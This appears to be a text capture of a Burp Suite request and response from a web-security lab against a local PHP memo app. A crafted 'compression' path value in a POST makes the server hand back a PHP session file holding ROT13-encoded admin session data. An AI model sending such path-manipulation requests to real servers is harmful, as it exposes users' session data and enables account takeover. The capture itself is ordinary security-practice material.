 Request
Pretty Raw Hex \n
1 POST /memo.php HTTP/1.1
2 Host: 127.0.0.1:8083
3 Content-Length: 39
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8083
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8083/memo.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=1dd71bdebc83446d7c7f14ffdb49ce20
21 Connection: close
22
23 compression=./7c7f14ffdb49ce20&backup=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Sep 2023 08:01:21 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment;
filename="sess_a8d6f3156dae17fb7c7f14ffdb49ce20"
10 Vary: Accept-Encoding
11 Content-Length: 2101
12 Connection: close
13 Content-Type: text/plain;charset=UTF-8
14
15 hfreanzr|f:4:"frff";nqzva|o:1;zrzbf|n:0:{}42<!DOCTYPE html>
16 <html lang="en">
17
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
21 <title>Memo</title>
22 <style>
23 body {
24 background-color: beige;
25 font-family: Arial, sans-serif;
26 }
27
28 h1,
29 h2 {
30 color: darkslategray;
31 margin-top: 30px;
32 margin-bottom: 10px;
33 }
34
35 form {
36 margin: 30px auto;
37 width: 80%;
38 padding: 20px;
39 background-color: white;
40 border-radius: 10px;
41 box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.3);
42 }
43
44 label {
45 display: block;
46 margin-bottom: 10px;
47 }